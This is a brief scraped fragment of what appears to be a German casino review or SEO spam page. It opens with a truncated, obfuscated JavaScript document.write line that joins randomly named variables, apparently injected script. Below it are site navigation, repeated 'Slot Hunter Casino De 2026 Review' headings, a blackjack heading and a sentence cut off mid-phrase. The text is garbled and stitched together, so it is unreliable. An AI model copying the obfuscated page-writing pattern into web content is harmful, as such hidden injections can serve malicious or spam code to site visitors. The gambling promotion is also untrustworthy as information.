
";document.write(hWODTyBkGY+DsTJGoYWPi+XbikBuhmlD+n
Zum Inhalt springen
Start
Über Mich
Kontakt
Datenschutzerklärung
Impressum
Slot Hunter Casino De 2026
Review
Slot Hunter Casino De 2026
Review
Blackjack: Das beliebteste Kartenspiel in
jedem Casino
Bietet ein Online Casino keine Zahlungsmethode, slot hunter casino